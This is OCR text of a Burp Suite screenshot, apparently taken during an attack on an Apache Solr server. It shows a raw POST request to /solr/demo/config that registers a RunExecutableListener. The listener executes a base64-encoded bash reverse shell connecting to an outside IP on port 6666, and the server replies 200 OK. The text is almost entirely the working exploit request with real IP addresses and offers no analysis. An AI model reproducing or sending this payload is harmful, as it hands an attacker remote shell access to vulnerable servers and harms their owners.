 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.3 - Temporary Project - licensed to google
Sequencer Decoder Comparer Logger Extender Project options User options Learn ShiroScan Struts2Burp log4j2 RCE
Dashboard Target Proxy Intruder Repeater
1 × ...
Send Cancel < > Target: http://121.36.36.99:8983 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /solr/demo/config HTTP/1.1
2 Host: 43.139.157.254:8983
3 Accept: */*
4 Accept-Language: en
5 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64;
x64; Trident/5.0)
6 Connection: close
7 Content-Length: 239
8
9 {
"add-listener":{
"event":"postCommit",
"name":"newlistener",
"class":"solr.RunExecutableListener",
"exe":"sh",
"dir":"/bin/",
"args":[
"-c",
"bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC80My4xMzkuMTU3LjI1NC82Nj
Y2IDA+JjE=}|{base64,-d}|{bash,-i}
10 "]}}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/plain;charset=utf-8
3 Connection: close
4
5 {
6 "responseHeader":{
7 "status":0,
8 "QTime":361},
9 "WARNING":"This response format is experimental. It is likely to
change in the future."}
10
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 0
Request Headers 6
Response Headers 2
T 中 拼
14:28
2023/8/2